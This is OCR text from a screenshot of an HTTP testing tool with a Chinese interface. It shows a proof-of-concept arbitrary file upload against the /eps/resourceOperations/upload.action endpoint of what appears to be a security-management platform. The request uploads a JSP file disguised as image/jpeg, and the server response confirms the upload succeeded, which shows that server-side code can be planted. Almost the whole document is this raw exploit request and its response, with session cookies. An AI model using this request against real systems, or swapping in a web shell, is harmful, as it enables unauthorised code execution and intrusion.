 Request
数据包扫描
热加载
构造请求
1 POST /eps/resourceOperations/upload.action HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: MicroMessenger
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ISMS_8700_Sessionname=CA0F207A6372FE883ACA78B74E6DC953; CAS-USERNAME=058;
ISMS_8700_Sessionname=4D808BE7BE0E5C7047B9688E6009F710
10 Connection: close
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTJyhtTNqdMNLZLhj
12 Content-Length: 212
13
14 ------WebKitFormBoundaryTJyhtTNqdMNLZLhj
15 Content-Disposition: form-data; name="fileUploader";filename="test.jsp"
16 Content-Type: image/jpeg
17
18 <%out.print("hello");%>
19 ------WebKitFormBoundaryTJyhtTNqdMNLZLhj--
Responses
332bytes / 35ms
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Set-Cookie: ISMS_8700_Sessionname=67E787B944A56BD8304D4C30293DC8E6; Path=/eps/;
HttpOnly
3 Content-Type: text/html; charset=utf-8
4 Date: Thu, 18 May 2023 03:51:48 GMT
5 Connection: close
6 Server:
7 Content-Length: 332
8
9 {"success":true,"message":"上传附件成功","data":{"uuid":null,
"resourceUuid":"769badc8ef5944da804a4ca3c8ecafb0","resourceType":9998,
"operationType":999,"extAttrs":"{\"fileName\":\"test.jsp\",\"fileSize\":\"0.02KB\"}
","pUuid":null,"isOn":null,"resourceName":"test.jsp","resourceSize":"0.02KB",
"unitName":null,"regionName":null}}
远端地址
响应时间:35ms; 总耗时:65m
s; URL:
9000/eps...